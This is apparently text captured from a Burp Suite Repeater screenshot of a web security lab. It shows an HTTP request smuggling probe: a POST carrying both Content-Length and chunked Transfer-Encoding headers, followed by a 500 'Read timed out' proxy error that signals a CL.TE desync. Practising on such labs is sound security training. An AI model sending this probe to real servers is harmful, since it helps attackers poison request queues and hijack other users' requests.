 Send
Cancel
<
>
Target: https://0a85008b03a143138295d3ae0085006b.web
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 POST / HTTP/1.1
2 Host: 0a85008b03a143138295d3ae0085006b.web-security-academy.net
3 Content-Length: 4
4 Transfer-Encoding: chunked
5
6 1
7 A
8 B
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 116
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Read timed out
</h1>
</body>
</html>